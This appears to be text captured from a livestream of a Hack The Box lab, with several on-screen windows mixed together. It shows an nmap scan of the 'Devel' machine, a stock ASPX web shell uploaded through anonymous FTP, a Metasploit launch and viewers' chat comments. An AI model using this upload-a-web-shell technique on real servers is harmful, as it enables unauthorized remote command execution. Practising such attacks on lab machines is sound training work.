 *CherryTree 0.38.8
Get Reverse-shell via Wi...
tj@kali: ~/ctfs/devel
22:42:07
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
Help
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:36
NSE: [ftp-bounce 10.10.10.5:21] PORT response: 501 Server cannot accept argument.
Completed NSE at 22:36, 0.84s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.13s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
Nmap scan report for devel (10.10.10.5)
Host is up, received syn-ack (0.030s latency).
Scanned at 2020-05-29 22:36:17 BST for 12s
Not shown: 998 filtered ports
Reason: 998 no-responses
PORT   STATE SERVICE REASON  VERSION
21/tcp open  ftp     syn-ack Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17  02:06AM       <DIR>          aspnet_client
| 03-17-17  05:37PM                  689 iisstart.htm
|_03-17-17  05:37PM               184946 welcome.png
| ftp-syst:
|_  SYST: Windows_NT
80/tcp open  http    syn-ack Microsoft IIS httpd 7.5
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.o
Nmap done: 1 IP address (1 host up) scanned in 11.68 seconds
tj@kali:~/ctfs/devel$ touch test
tj@kali:~/ctfs/devel$ man touch
tj@kali:~/ctfs/devel$ ls /usr/share/webshells/aspx/
cmdasp.aspx
tj@kali:~/ctfs/devel$ cp /usr/share/webshells/aspx/cmdasp.aspx .
tj@kali:~/ctfs/devel$ msfconsole
[*] STarting the Metasploit Framework console.../
Node Type: Rich Text - Date Created: 2020/05/29 - 22:41 - Date Modified: 2020/05/29 - 22:41
220 Microsoft FTP Service
Name (devel:tj): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put test
local: test remote: test
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (33.5414 MB/s)
ftp>
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
[22:42] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitter.com/apjone